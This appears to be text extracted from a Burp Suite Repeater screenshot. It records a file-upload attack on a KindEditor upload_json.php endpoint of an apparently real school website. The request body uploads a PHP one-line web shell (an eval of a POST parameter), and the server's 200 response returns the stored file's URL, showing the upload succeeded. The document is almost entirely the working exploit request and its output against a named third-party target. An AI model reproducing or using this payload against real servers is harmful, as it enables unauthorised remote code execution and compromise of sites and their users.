 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ CSRF CO2 Bypass WAF xssValidator
2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: https://www.azhopechineseschool.org ?
Request
Raw Params Headers Hex
POST /static/school/tool/kindeditor/php/upload_json.php?dir=file HTTP/1.1
Host:
Connection: close
Content-Length: 324
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiKJrFYWVVJt5zgrB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryiKJrFYWVVJt5zgrB
Content-Disposition: form-data; name="imgFile"; filename="1.txt"
Content-Type: text/plain
<?php @eval($_POST[cmd]);?>
------WebKitFormBoundaryiKJrFYWVVJt5zgrB--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 25 May 2022 02:05:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 95
Connection: close
Content-Type: text/html; charset=UTF-8
{"error":0,"url":"http:\/\/ \/ischool_ftp\/ischool\/20220524190525_35459.tx
t"}
? < + > Type a search term 0 matches
Done 285 bytes | 63,265 millis